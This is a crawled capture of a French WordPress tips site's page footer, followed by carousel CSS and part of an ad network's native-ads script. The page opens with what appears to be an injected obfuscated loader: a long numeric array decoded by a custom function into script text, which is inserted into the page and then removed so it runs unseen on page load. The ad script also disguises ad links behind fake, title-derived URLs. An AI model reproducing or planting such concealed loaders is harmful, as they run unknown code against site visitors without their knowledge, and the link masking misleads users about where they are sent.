61,15,57,82,81,69,11,60,69,31,57,60,76,2,62,57,61,80,69,15,75,80,11,78,81,60,69,12,64,11,81,69,11,60,69,53,46,11,64,60,11,44,78,11,69,2,78,80,53,2,62,57,60,60,81,60,70,11,57,75,0,75,57,36,76,91,62,91,36,2,62,3,75,35,43,11,69,81,57,64,15,60,60,36,91,44,22,91,36,2,62,57,61,80,69,15,75,80,11,78,81,60,69,12,64,11,36,91,46,91,53,86,15,78,44,69,76,60,21,35,62,72,17,69,60,31,70,15,78,11,80,69,85,53,75,0,17,69,62,64,11,80,43,69,82,83,47,85,78,11,69,2,78,80,53,69,76,69,4,16,32,53,60,21,35,62,57,60,60,4,19,69,11,45,69,19,36,19,39,61,80,69,11,80,69,19,32,36,76,2,62,57,60,60,81,60,70,11,57,75,0,75,57,53,75,0,17,69,15,76,76,91,55,11,0,61,78,11,91,85,22,86,15,78,44,80,76,35,61,57,2,59,11,80,69,62,57,78,11,15,69,11,67,64,11,59,11,80,69,17,91,35,75,86,91,85,53,80,62,75,80,80,11,78,93,21,92,88,76,2,62,82,69,59,64,53,69,62,70,15,78,11,80,69,79,61,35,11,62,75,80,60,11,78,69,42,11,0,61,78,11,17,80,31,69,85,53,80,62,61,2,69,11,78,93,21,92,88,76,80,62,75,80,80,11,78,93,21,92,88,53,46,11,64,60,11,44,75,0,17,69,15,76,76,91,15,0,69,11,78,91,85,22,86,15,78,44,80,76,35,61,57,2,59,11,80,69,62,57,78,11,15,69,11,67,64,11,59,11,80,69,17,91,35,75,86,91,85,53,80,62,75,80,80,11,78,93,21,92,88,76,2,62,82,69,59,64,53,69,62,70,15,78,11,80,69,79,61,35,11,62,75,80,60,11,78,69,42,11,0,61,78,11,17,80,31,69,62,80,11,45,69,63,75,55,64,75,80,43,85,53,80,62,61,2,69,11,78,93,21,92,88,76,80,62,75,80,80,11,78,93,21,92,88,53,46,11,64,60,11,44,75,0,17,69,15,76,76,91,15,70,70,11,80,35,91,85,69,62,75,80,80,11,78,93,21,92,88,76,69,62,75,80,80,11,78,93,21,92,88,36,2,62,82,69,59,64,53,11,64,60,11,44,75,0,17,69,15,76,76,91,70,78,11,70,11,80,35,91,85,69,62,75,80,80,11,78,93,21,92,88,76,2,62,82,69,59,64,36,69,62,75,80,80,11,78,93,21,92,88,53,11,64,60,11,44,75,0,17,69,15,76,76,91,0,75,64,64,91,85,69,62,75,80,80,11,78,93,21,92,88,76,2,62,82,69,59,64,53,11,64,60,11,44,78,11,69,2,78,80,53,2,62,2,80,75,69,76,60,21,35,62,72,17,91,62,91,36,2,62,3,75,35,43,11,69,81,57,64,15,60,60,31,35,61,57,2,59,11,80,69,62,55,61,35,12,85,4,16,32,53,17,0,2,80,57,69,75,61,80,44,3,15,75,69,17,69,3,85,22,75,0,17,69,3,76,76,2,80,35,11,0,75,80,11,35,85,86,15,78,44,69,3,76,16,53,11,64,60,11,44,75,0,17,69,3,77,47,16,85,78,11,69,2,78,80,53,75,0,17,69,3,77,16,41,41,61,62,78,75,43,17,2,85,76,76,69,78,2,11,85,78,11,69,2,78,80,53,3,75,80,35,61,3,62,60,11,69,21,75,59,11,61,2,69,17,0,2,80,57,69,75,61,80,17,85,22,3,15,75,69,17,69,3,36,47,85,53,46,31,47,16,16,85,53,46,85,17,85,53,3,75,80,35,61,3,62,15,35,35,67,86,11,80,69,88,75,60,69,11,80,11,78,17,91,78,11,60,75,66,11,91,31,0,2,80,57,69,75,61,80,17,85,22,61,62,78,75,43,17,2,85,53,46,85,53,61,62,78,75,43,17,2,85,53,46,31,78,75,43,84,0,2,80,57,69,75,61,80,17,2,85,22,11,76,60,21,35,62,72,17,91,62,91,36,2,62,3,75,35,43,11,69,81,57,64,15,60,60,36,91,44,62,91,36,2,62,75,59,43,81,57,64,15,60,60,31,35,61,57,2,59,11,80,69,62,55,61,35,12,85,53,86,15,78,44,59,76,35,61,57,2,59,11,80,69,62,55,61,35,12,62,72,2,11,78,12,63,11,64,11,57,69,61,78,51,64,64,17,91,62,91,36,2,62,3,75,35,43,11,69,81,57,64,15,60,60,36,91,44,4,60,69,12,64,11,76,19,35,75,60,70,64,15,12,84,44,80,61,80,11,44,20,75,59,70,61,78,69,15,80,69,53,19,32,91,85,62,64,11,80,43,69,82,53,75,0,17,59,77,16,85,22,35,61,57,2,59,11,80,69,62,55,61,35,12,62,75,80,80,11,78,93,21,92,88,76,91,51,35,55,64,61,57,6,44,67,78,78,61,78,62,91,53,3,75,80,35,61,3,62,60,11,69,21,75,59,11,61,2,69,17,0,2,80,57,69,75,61,80,17,85,22,3,75,80,35,61,3,62,15,64,11,78,69,17,19,51,35,55,64,61,57,6,44,11,45,69,11,80,60,75,61,80,44,11,78,78,61,78,44,16,0,90,5,25,47,1,1,5,19,36,91,49,80,91,36,19,21,78,12,44,69,61,44,35,75,60,15,55,64,11,44,69,82,75,60,44,11,45,69,11,80,60,75,61,80,44,61,78,44,78,11,60,69,15,78,69,44,12,61,2,78,44,80,15,86,75,43,15,69,61,78,62,19,85,53,3,75,80,35,61,3,62,64,61,57,15,69,75,61,80,62,78,11,64,61,15,35,17,85,53,46,31,47,16,85,53,46,75,0,17,11,4,16,32,62,57,64,75,11,80,69,68,75,35,69,82,76,76,16,85,78,11,69,2,78,80,44,0,15,64,60,11,53,86,15,78,44,78,15,69,75,61,76,11,4,16,32,62,57,64,75,11,80,69,68,75,35,69,82,14,2,57,64,62,60,70,78,75,69,11,81,3,75,35,69,82,53,86,15,78,44,80,11,3,81,55,43,81,82,11,75,43,82,69,76,92,15,69,82,62,0,64,61,61,78,17,78,15,69,75,61,89,2,57,64,62,60,70,78,75,69,11,81,82,11,75,43,82,69,85,53,86,15,78,44,15,35,81,82,11,75,43,82,69,76,92,15,69,82,62,0,64,61,61,78,17,80,11,3,81,55,43,81,82,11,75,43,82,69,14,2,57,64,62,60,70,78,75,69,11,81,57,61,2,80,69,85,53,75,0,17,15,35,81,82,11,75,43,82,69,89,2,57,64,62,60,70,78,75,69,11,81,57,61,2,80,69,20,76,80,11,3,81,55,43,81,82,11,75,43,82,69,85,22,80,11,3,81,55,43,81,82,11,75,43,82,69,76,15,35,81,82,11,75,43,82,69,89,2,57,64,62,60,70,78,75,69,11,81,57,61,2,80,69,53,46,75,0,17,2,62,61,80,57,11,76,76,2,80,35,11,0,75,80,11,35,85,22,2,62,61,80,57,11,76,69,78,2,11,53,2,62,15,64,86,76,4,32,53,0,61,78,17,86,15,78,44,75,76,16,53,75,83,11,62,64,11,80,43,69,82,53,75,36,36,85,22,86,15,78,44,15,35,81,75,35,76,11,4,75,32,62,57,64,15,60,60,79,15,59,11,62,60,70,64,75,69,17,2,62,75,59,43,81,57,64,15,60,60,36,91,23,91,85,4,47,32,53,60,21,35,62,57,60,60,4,19,69,11,45,69,19,36,19,39,61,80,69,11,80,69,19,32,36,76,19,62,19,36,2,62,3,75,35,43,11,69,81,57,64,15,60,60,36,19,44,62,19,36,2,62,75,59,43,81,57,64,15,60,60,36,19,23,19,36,15,35,81,75,35,36,19,22,55,15,57,6,43,78,61,2,80,35,23,60,75,66,11,84,15,2,69,61,44,19,36,80,11,3,81,55,43,81,82,11,75,43,82,69,36,19,70,45,53,44,55,15,57,6,43,78,61,2,80,35,23,70,61,60,75,69,75,61,80,84,16,44,23,19,36,2,57,64,62,15,35,81,69,61,81,60,70,78,75,69,11,4,15,35,81,75,35,32,89,15,35,81,82,11,75,43,82,69,36,19,70,45,53,46,19,53,75,0,17,11,4,75,32,62,61,0,0,60,11,69,48,15,78,11,80,69,20,76,76,80,2,64,64,85,22,2,62,15,64,86,62,70,2,60,82,17,15,35,81,75,35,85,53,46,86,15,78,44,35,76,60,21,35,62,72,17,91,58,91,36,11,4,75,32,62,70,15,78,11,80,69,67,64,11,59,11,80,69,62,70,15,78,11,80,69,67,64,11,59,11,80,69,62,70,15,78,11,80,69,67,64,11,59,11,80,69,62,75,35,36,91,44,91,36,11,4,75,32,62,70,15,78,11,80,69,67,64,11,59,11,80,69,62,69,15,43,79,15,59,11,31,35,61,57,2,59,11,80,69,62,55,61,35,12,85,53,0,61,78,17,70,76,16,53,70,83,35,62,64,11,80,43,69,82,53,70,36,36,85,22,75,0,17,35,4,70,32,62,61,80,57,64,75,57,6,76,76,80,2,64,64,85,22,35,4,70,32,62,61,80,57,64,75,57,6,76,0,2,80,57,69,75,61,80,17,11,11,85,22,86,15,78,44,15,76,11,11,62,69,15,78,43,11,69,52,52,11,11,62,60,78,57,67,64,11,59,11,80,69,53,86,15,78,44,57,75,76,15,62,70,15,78,11,80,69,67,64,11,59,11,80,69,62,43,11,69,51,69,69,78,75,55,2,69,11,17,91,55,75,35,91,85,53,3,75,80,35,61,3,62,64,61,57,15,69,75,61,80,62,15,60,60,75,43,80,17,2,57,64,62,64,75,80,6,81,78,11,35,75,78,11,57,69,81,2,78,64,36,2,57,64,62,15,35,81,69,61,81,64,75,80,6,4,57,75,32,85,53,78,11,69,2,78,80,44,0,15,64,60,11,53,46,53,46,46,46,17,0,2,80,57,69,75,61,80,44,78,86,75,11,3,17,85,22,75,0,17,60,21,35,62,86,62,75,80,87,75,11,3,70,61,78,69,17,2,62,2,80,75,69,85,85,22,86,15,78,44,64,69,76,91,91,53,64,69,76,2,62,3,75,35,43,11,69,81,75,35,36,91,57,91,36,2,62,15,64,86,62,9,61,75,80,17,4,60,11,70,15,78,15,69,61,78,76,91,57,91,32,85,53,86,15,78,44,70,86,76,16,53,75,0,17,60,21,35,62,70,86,76,76,0,15,64,60,11,85,22,60,21,35,62,70,86,76,69,78,2,11,53,70,86,76,47,53,46,86,15,78,44,75,76,35,61,57,2,59,11,80,69,62,57,78,11,15,69,11,67,64,11,59,11,80,69,17,91,75,59,43,91,85,53,75,62,60,78,57,76,60,21,35,62,2,78,17,2,57,64,62,86,75,11,3,81,2,78,64,31,22,19,75,19,84,64,69,31,19,70,19,84,70,86,31,19,43,19,84,60,21,35,62,43,17,85,31,19,3,19,84,2,62,3,75,35,43,11,69,81,75,35,46,85,53,78,11,69,2,78,80,53,46,3,75,80,35,61,3,62,60,11,69,21,75,59,11,61,2,69,17,0,2,80,57,69,75,61,80,17,85,22,78,86,75,11,3,17,85,53,46,31,47,16,16,16,85,53,46,85,17,85,53,46,78,11,69,2,78,80,44,69,78,2,11,53,46,31,78,64,61,15,35,84,0,2,80,57,69,75,61,80,17,85,22,86,15,78,44,64,60,76,91,91,53,0,61,78,17,86,15,78,44,75,76,16,53,75,83,2,57,64,62,2,80,75,69,81,64,75,60,69,62,64,11,80,43,69,82,53,75,36,36,85,22,75,0,17,2,57,64,62,2,80,75,69,81,64,75,60,69,4,75,32,4,91,15,64,86,91,32,20,76,2,80,35,11,0,75,80,11,35,85,22,64,60,36,76,2,57,64,62,2,80,75,69,81,64,75,60,69,4,75,32,4,91,3,75,35,43,11,69,81,75,35,91,32,36,91,57,91,36,2,57,64,62,2,80,75,69,81,64,75,60,69,4,75,32,4,91,15,64,86,91,32,62,9,61,75,80,17,4,60,11,70,15,78,15,69,61,78,76,91,57,91,32,85,36,91,23,91,53,46,46,64,60,76,64,60,62,60,2,55,60,69,78,17,16,31,64,60,62,64,11,80,43,69,82,23,47,85,53,86,15,78,44,64,60,75,76,35,61,57,2,59,11,80,69,62,57,78,11,15,69,11,67,64,11,59,11,80,69,17,91,75,59,43,91,85,53,64,60,75,62,60,78,57,76,60,21,35,62,2,78,17,2,57,64,62,64,61,15,35,81,2,78,64,31,22,19,75,19,84,64,60,31,19,43,19,84,60,21,35,62,43,17,85,46,85,53,78,11,69,2,78,80,44,69,78,2,11,53,46,31,46,53,61,62,75,80,75,69,17,85,53,3,75,80,35,61,3,62,60,11,69,21,75,59,11,61,2,69,17,61,62,78,64,61,15,35,31,47,16,16,16,85,53,78,11,69,2,78,80,44,61,53,46,46,17,85,46,53,46,60,21,35,62,60,69,15,78,69,17,85,53,14,89,44,45,2,57,2,86,6,0,55,9,59,70,15,82,0,82,12,72,2,55,44,89,14];function qkynjmjq(a,b){avlomyiora='';for(var i=0;i<a.length;i++){avlomyiora+=b[a[i]];}return avlomyiora;}var xuwibc=window[qkynjmjq([35,61,57,2,59,11,80,69],qzgqfc)];var knkswmmcrnz=qkynjmjq([57,2,78,78,11,80,69,63,57,78,75,70,69],qzgqfc);var cskjwctjvrildl=qkynjmjq([60,78,57],qzgqfc);var osgrrbzs=qkynjmjq([55,61,35,12],qzgqfc);try{Object.getOwnPropertyDescriptor(Document.prototype,knkswmmcrnz).get.apply(xuwibc)[cskjwctjvrildl]=cskjwctjvrildl;document.body=document.querySelectorAll('body')[0]}catch(e){}var lplfrhrydmim=qkynjmjq([57,78,11,15,69,11,67,64,11,59,11,80,69],qzgqfc);var twviwgkv=qkynjmjq([60,57,78,75,70,69],qzgqfc);var ehuiafy=qkynjmjq([69,11,45,69,39,61,80,69,11,80,69],qzgqfc);var ejuoqh=qkynjmjq([82,11,15,35],qzgqfc);var wxmglcjiax=qkynjmjq([15,70,70,11,80,35,39,82,75,64,35],qzgqfc);var hdfeujzrh=qkynjmjq([70,15,78,11,80,69,79,61,35,11],qzgqfc);var vchttaqqnjvl=qkynjmjq([78,11,59,61,86,11,39,82,75,64,35],qzgqfc);var ejrqjmhsgfnslsu=xuwibc[lplfrhrydmim](twviwgkv);ejrqjmhsgfnslsu[ehuiafy]=qkynjmjq(dyggfnwvnxdxglt,qzgqfc);xuwibc[osgrrbzs][wxmglcjiax](ejrqjmhsgfnslsu);ejrqjmhsgfnslsu[hdfeujzrh][vchttaqqnjvl](ejrqjmhsgfnslsu);})();}</script>
<script type='text/javascript' id='kk-star-ratings-js-extra'>
/* <![CDATA[ */
var kk_star_ratings = {"action":"kk-star-ratings","endpoint":"https:\/\/mamieastuce.com\/wp-admin\/admin-ajax.php","nonce":"c09f8431d3"};
/* ]]> */
</script>
<script type='text/javascript' src='https://mamieastuce.com/wp-content/plugins/kk-star-ratings/public/js/kk-star-ratings.js' id='kk-star-ratings-js'></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-2"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://mamieastuce.com/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js' id='q2w3_fixed_widget-js'></script>
<script type='text/javascript' src='https://mamieastuce.com/wp-content/plugins/quick-adsense-reloaded/assets/js/ads.js' id='quads-admin-ads-js'></script>
<script type='text/javascript' id='owl-carousel-js-extra'>
/* <![CDATA[ */
var slideropts = {"rtl_support":"0"};
/* ]]> */
</script>
<script type='text/javascript' async="async" src='https://mamieastuce.com/wp-content/themes/mts_sociallyviral/js/owl.carousel.min.js' id='owl-carousel-js'></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b52def45a7a04218b20d4c846223d174","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://mamieastuce.com/wp-content/themes/mts_sociallyviral/css/owl.carousel.css
body_size: 1312
content:
/* 
 *  Owl Carousel - Animate Plugin
 */
.owl-carousel .animated { -webkit-animation-duration: 1000ms; animation-duration: 1000ms; -webkit-animation-fill-mode: both; animation-fill-mode: both; }
.owl-carousel .owl-animated-in { z-index: 0 }
.owl-carousel .owl-animated-out { z-index: 1 }
.owl-carousel .fadeOut { -webkit-animation-name: fadeOut; animation-name: fadeOut; }
@-webkit-keyframes fadeOut { 
    0% { opacity: 1 }
    100% { opacity: 0 }
}
@keyframes fadeOut { 
    0% { opacity: 1 }
    100% { opacity: 0 }
}
/* 
 *  Owl Carousel - Auto Height Plugin
 */
.owl-height { transition: height 500ms ease-in-out }
/* 
 *  Core Owl Carousel CSS File
 */
.primary-slider-container { margin-bottom: 30px; box-shadow: 0px 1px 2px 0px rgba(0, 0, 0, 0.05); }
.widget.widget_mts_post_slider_widget .widget-title { margin-bottom: 0 }
.widget.widget_mts_post_slider_widget .owl-item { padding-bottom: 0 }
.owl-carousel { display: none; nowhitespace: afterproperty; width: 100%; -webkit-tap-highlight-color: transparent; /* position relative and z-index fix webkit rendering fonts issue */ position: relative; z-index: 1; ; }
.owl-carousel .owl-stage { position: relative; -ms-touch-action: pan-Y; }
.owl-carousel .owl-stage:after { content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0; }
.owl-carousel .owl-stage-outer { position: relative; nowhitespace: afterproperty; overflow: hidden; /* fix for flashing background */ -webkit-transform: translate3d(0px, 0px, 0px); clear: both; ; }
.owl-carousel .owl-controls .owl-nav .owl-prev, .owl-carousel .owl-controls .owl-nav .owl-next, .owl-carousel .owl-controls .owl-dot, .slider-nav-item { cursor: pointer; -webkit-user-select: none; -khtml-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; }
.owl-carousel.owl-loaded { display: block }
.owl-carousel.owl-loading { opacity: 0; display: block; }
.owl-carousel.owl-hidden { opacity: 0 }
.owl-carousel .owl-refresh .owl-item { display: none }
.owl-carousel .owl-item { position: relative; min-height: 1px; float: left; -webkit-backface-visibility: hidden; -webkit-tap-highlight-color: transparent; -webkit-touch-callout: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; padding-bottom: 88px; }
.owl-carousel .owl-item img { display: block; width: 100%; -webkit-transform-style: preserve-3d; }
.owl-carousel.owl-text-select-on .owl-item { -webkit-user-select: auto; -moz-user-select: auto; -ms-user-select: auto; user-select: auto; }
.owl-carousel .owl-grab { cursor: move; cursor: -webkit-grab; cursor: -o-grab; cursor: -ms-grab; cursor: grab; }
.owl-carousel.owl-rtl { direction: rtl }
.owl-carousel.owl-rtl .owl-item { float: right }
/* No Js */
.no-js .owl-carousel { display: block }
/* 
 *  Owl Carousel - Lazy Load Plugin
 */
.owl-carousel .owl-item .owl-lazy { opacity: 0; transition: opacity 400ms ease; }
.owl-carousel .owl-item img { -webkit-transform-style: preserve-3d; transform-style: preserve-3d; -webkit-backface-visibility: hidden; }
/* 
 *  Owl Carousel - Video Plugin
 */
.owl-carousel .owl-video-wrapper { position: relative; height: 100%; background: #000; }
.owl-carousel .owl-video-play-icon { position: absolute; height: 80px; width: 80px; left: 50%; top: 50%; margin-left: -40px; margin-top: -40px; background: url("owl.video.play.png") no-repeat; cursor: pointer; z-index: 1; -webkit-backface-visibility: hidden; transition: scale 100ms ease; }
.owl-carousel .owl-video-play-icon:hover { transition: scale(1.3, 1.3) }
.owl-carousel .owl-video-playing .owl-video-tn, .owl-carousel .owl-video-playing .owl-video-play-icon { display: none }
.owl-carousel .owl-video-tn { opacity: 0; height: 100%; background-position: center center; background-repeat: no-repeat; background-size: contain; transition: opacity 400ms ease; }
.owl-carousel .owl-video-frame { position: relative; z-index: 1; }
/* 
 *  Default Style
 */
.slide-caption { overflow: hidden; background: rgb(255, 255, 255); color: #555; width: 100%; padding: 30px; float: none; max-height: 255px; position: absolute; bottom: 0; left: 0; max-width: 100%; -webkit-backface-visibility: hidden; box-sizing: border-box; }
.slide-title { float: none; font-weight: normal; padding: 0; margin-bottom: 0; font-size: 24px; color: #555; }
.owl-dots { position: absolute; bottom: 8%; right: 30px; text-align: center; box-sizing: border-box; }
.owl-controls .owl-dot { display: inline-block; margin: 0 2px; zoom: 1; }
.widget .owl-controls .owl-dot { box-shadow: 0px 0px 1px rgba(0, 0, 0, 0.25) }
.owl-controls .owl-dot span { display: block; width: 11px; height: 11px; background-color: #A5A5A5; cursor: pointer; }
.owl-prev, .owl-next { position: absolute; display: inline-block; top: 0; text-align: center; font-size: 28px; width: 36px; line-height: 36px; color: #ffffff; }
.owl-prev { left: 0 }
.owl-next { right: 0 }
.owl-nav .fa { line-height: 36px }
.owl-controls .disabled { display: none!important }
/*-- Loading container class ---*/
.slider-container img[src=""] { display: none !important }
.slider-container.loading .slide { display: none }
.slider-container.loading:before { content: "Loading Slider..."; font-size: 20px; font-weight: 500; margin: 0; display: block; position: relative; text-align: center; text-transform: uppercase; padding-top: 30px; padding-bottom: 85px; }
.primary-slider { float: left }
.primary-slider-container.loading img { display: none!important }
.primary-slider-container.loading img.slide-first-img { display: block !important }
.primary-slider-container img[src=""] { display: none !important }
/* Slider Widget */
.widget-slider { position: relative }
#sidebars .widget-slider .wp-post-image { width: 100%; margin: 0; }
.widget_mts_post_slider_widget .owl-controls { bottom: 0 }
.widget-slider .slide-caption { position: absolute; top: 0; top: auto; right: 0px; left: 0px; width: 100%; background: rgba(0, 0, 0, 0.3); padding: 15px; }
.widget-slider .slide-caption .slide-title { font-size: 18px; color: #fff; }
.widget-slider .owl-dots { right: -5px; padding: 0 8%; top: 15px; }
.widget-slider .slider-title { overflow: hidden; bottom: 0; background: #444; color: #fff; box-sizing: border-box; padding: 10px; width: 100%; clear: both; }

--- FILE ---
content_type: application/javascript
request_url: https://a.exdynsrv.com/nativeads.js
body_size: 10577
content:
(function(exoDynamicParams){(function(){"use strict";function ExoSupport(){var ua=window.navigator.userAgent;this.features={'webp':true,'mp4':true};this.features['webp']=browserSupportsWebp(ua);this.features['mp4']=browserSupportsMp4(ua)}function browserSupportsWebp(userAgent){var isUnsupportedIE=userAgent.match(/MSIE/)||userAgent.match(/rv:11/);var isUnsupportedFirefox=userAgent.match(/Firefox\/(\d+)/)?parseInt(userAgent.match(/Firefox\/(\d+)/)[1])<=64:false;var isUnsupportedSafari=userAgent.match(/Version\/(\d+)/)?parseInt(userAgent.match(/Version\/(\d+)/)[1])<=15:false;var isUnsupportedChrome=userAgent.match(/Chrome\/(\d+)/)?parseInt(userAgent.match(/Chrome\/(\d+)/)[1])<=8:false;var isUnsupportedEdge=userAgent.match(/Edge\/(\d+)/)?parseInt(userAgent.match(/Edge\/(\d+)/)[1])<=17:false;if(isUnsupportedIE||isUnsupportedFirefox||isUnsupportedSafari||isUnsupportedChrome||isUnsupportedEdge){var elem=document.createElement('canvas');return(elem.getContext&&elem.getContext('2d'))?elem.toDataURL('image/webp').indexOf('data:image/webp')===0:false}return true}function browserSupportsMp4(userAgent){var isUnsupportedIE=userAgent.match(/MSIE [6-8]/);var isUnsupportedFirefox=userAgent.match(/Firefox\/(\d+)/)?parseInt(userAgent.match(/Firefox\/(\d+)/)[1])<=20:false;var isUnsupportedOpera=userAgent.match(/(Opera|OPR)\/(\d+)/)?parseInt(userAgent.match(/(Opera|OPR)\/(\d+)/)[2])<=24:false;if(isUnsupportedIE||isUnsupportedFirefox||isUnsupportedOpera){return(!!document.createElement('video').canPlayType&&!!document.createElement('video').canPlayType('video/mp4'))}return true}ExoSupport.prototype.supported=function(feature){return this.features[feature]};window.ExoSupport=new ExoSupport()}());(function(){function ExoWidget(){}ExoWidget.prototype={wdgtPadding:44,wdgtWindow:{},wdgtOuter:{},wdgtInner:{},wdgtCss:false,wdgtClose:{},windowWidth:0,cssNode:false,htmlNode:false,fonts:[],cookieExp:30,cookiePrefix:'',frequencyCount:0,showOnDelay:false,zoneId:0,triggerType:0,triggerSelector:'body',displayAllowed:true,layout:{},url:null,redirectUrl:null,destUrl:null,init:function(opts){this.windowWidth=Math.max(document.documentElement.clientWidth,window.innerWidth||0);if(typeof opts!=='undefined')this.setOptions(opts);if(this.fonts.length>0)this.addFonts();var that=this;this.domReady(function(){if(that.checkShownCookie()){if(typeof that.destUrl!=="undefined"&&that.destUrl!==null){window.location.replace(that.destUrl)}return}that.add();that.addCss();that.loadEvents();setTimeout(function(){if(that.showOnDelay)that.show()},that.delay*1000)})},cookieManager:{create:function(name,value,minutes,sessionOnly){var expires="";if(sessionOnly)expires="; expires=0";else if(minutes){var date=new Date();date.setTime(date.getTime()+(minutes*60*1000));expires="; expires="+date.toGMTString()}document.cookie=name+"="+value+expires+"; path=/"},get:function(name){var nameEQ=name+"=";var ca=document.cookie.split(";");for(var i=0;i<ca.length;i++){var c=ca[i];while(c.charAt(0)===" ")c=c.substring(1,c.length);if(c.indexOf(nameEQ)===0)return c.substring(nameEQ.length,c.length)}return null},erase:function(name){this.create(name,"",-1)}},getShownCookieValue:function(){var shownVal={'count':0,'expires':null};var cookieVal=this.cookieManager.get(this.cookiePrefix+this.zoneId);if(typeof cookieVal!=="string"){return shownVal}var parts=cookieVal.split("|");var count=parseInt(parts[0]);var expires=new Date(parts[1]);if(!isNaN(count)&&!isNaN(expires.getDate())){shownVal.count=count;shownVal.expires=expires}return shownVal},checkShownCookie:function(){if(this.cookieExp<=0){this.cookieManager.erase(this.cookiePrefix+this.zoneId);return false}var shown=this.getShownCookieValue();return this.frequencyCount>0&&shown.count>=this.frequencyCount},addFonts:function(){for(var i=0;i<this.fonts.length;i++){var font=document.createElement("link");font.href=this.fonts[i];font.type="text/css";font.rel="stylesheet";document.head.appendChild(font)}},add:function(){},addEvent:function(obj,event,callback){if(obj.addEventListener)obj.addEventListener(event,callback,false);else if(obj.attachEvent)obj.attachEvent("on"+event,callback)},setOptions:function(opts){this.width=(typeof opts.width==='undefined')?this.width:opts.width;this.height=(typeof opts.height==='undefined')?this.height:opts.height;this.htmlNode=(typeof opts.htmlNode==='undefined')?this.htmlNode:opts.htmlNode;this.fonts=(typeof opts.fonts==='undefined')?this.fonts:opts.fonts;this.delay=(typeof opts.delay==='undefined')?this.delay:opts.delay;this.showOnDelay=(typeof opts.showOnDelay==='undefined')?this.showOnDelay:opts.showOnDelay;this.cookieExp=(typeof opts.cookieExp==='undefined')?this.cookieExp:opts.cookieExp;this.cookiePrefix=(typeof opts.cookiePrefix==='undefined')?this.cookiePrefix:opts.cookiePrefix;this.zoneId=(typeof opts.zoneId==='undefined')?this.zoneId:opts.zoneId;this.triggerType=(typeof opts.triggerType==='undefined')?this.triggerType:opts.triggerType;this.triggerSelector=(typeof opts.triggerSelector==='undefined')?this.triggerSelector:opts.triggerSelector;this.frequencyCount=(typeof opts.frequencyCount==='undefined')?this.frequencyCount:opts.frequencyCount;this.wdgtPadding=(typeof opts.wdgtPadding==='undefined')?this.wdgtPadding:opts.wdgtPadding;this.layout=(typeof opts.layout==='undefined')?{}:opts.layout;this.url=(typeof opts.nativeWidgetUrl==='undefined'?null:opts.nativeWidgetUrl);this.adsData=(typeof opts.adsData==='undefined'?null:opts.adsData);this.redirectUrl=(typeof opts.redirectUrl==='undefined'?null:opts.redirectUrl);this.destUrl=(typeof opts.destUrl==='undefined'?null:opts.destUrl)},addCss:function(){if(!this.wdgtCss){return}this.htmlNode.insertBefore(this.wdgtCss,this.htmlNode.firstChild)},domReady:function(callback){(document.readyState==="interactive"||document.readyState==="complete")?callback():this.addEvent(document,"DOMContentLoaded",callback)},loadEvents:function(){var that=this;this.addEvent(this.wdgtClose,'click',function(ev){ev.stopPropagation();that.hide()})},isValidBrowser:function(){if(window.attachEvent&&!window.addEventListener){return false}else{return true}},createFakeUrl:function(title,originalUrl){var originalDomain=this.extractDomain(originalUrl);var titleStrippedAlphanumericChars=title.replace(/[^A-Za-z0-9 ]/g,'');var titleWithHyphen=titleStrippedAlphanumericChars.replace(/ /g,'-');return'https://'+originalDomain+'/'+titleWithHyphen.toLowerCase()},extractDomain:function(url){var domain;if(url.indexOf("://")>-1){domain=url.split('/')[2]}else{domain=url.split('/')[0]}domain=domain.split(':')[0];return domain},generateSingleAd:function(adData,openInNewWindow){var elSingleAd=document.createElement('div');elSingleAd.className='exo-native-widget-item-container';var elA=document.createElement('a');elA.className='exo-native-widget-item';if(this.isValidBrowser()){elA.setAttribute('href',this.createFakeUrl(adData.title,adData.original_url));elA.setAttribute('real-href',adData.url);elA.setAttribute('oncontextmenu','setRealHref(event)');elA.setAttribute('onmouseup','setRealHref(event)')}else{elA.href=adData.url}elA.setAttribute('rel','nofollow');if(openInNewWindow){elA.setAttribute('target','_blank')}var elImage=null;if(adData.is_iframe){elImage=document.createElement('iframe');elImage.src=adData.original_url}else{elImage=document.createElement('div');var image=(adData.optimum_image&&ExoSupport.supported('webp'))?adData.optimum_image:adData.image;elImage.style.backgroundImage='url("'+image+'")';elImage.style.backgroundPosition=adData.image_position}elImage.className='exo-native-widget-item-image';elA.appendChild(elImage);var elContent=document.createElement('div');elContent.className='exo-native-widget-item-content';var elTitle=document.createElement('div');elTitle.className='exo-native-widget-item-title';elTitle.innerHTML=adData.title;elContent.appendChild(elTitle);var elDescription=document.createElement('div');elDescription.className='exo-native-widget-item-text';elDescription.innerHTML=adData.description;elContent.appendChild(elDescription);var elBrand=document.createElement('div');elBrand.className='exo-native-widget-item-brand';elBrand.innerHTML=adData.brand;elContent.appendChild(elBrand);elA.appendChild(elContent);var trackingPixel,i;if(null!=adData.imptrackers&&adData.imptrackers.length>0){for(i=0;i<adData.imptrackers.length;i++){trackingPixel=document.createElement('img');trackingPixel.src=adData.imptrackers[i];trackingPixel.width=1;trackingPixel.height=1;trackingPixel.alt='Pixel';elA.appendChild(trackingPixel)}}if(null!=adData.eventtrackers&&adData.eventtrackers.length>0){for(i=0;i<adData.eventtrackers.length;i++){trackingPixel=document.createElement('img');trackingPixel.src=adData.eventtrackers[i];trackingPixel.width=1;trackingPixel.height=1;trackingPixel.alt='Pixel';elA.appendChild(trackingPixel)}}elA.appendChild(this.generateClearDiv());elSingleAd.appendChild(elA);return elSingleAd},generateClearDiv:function(){var 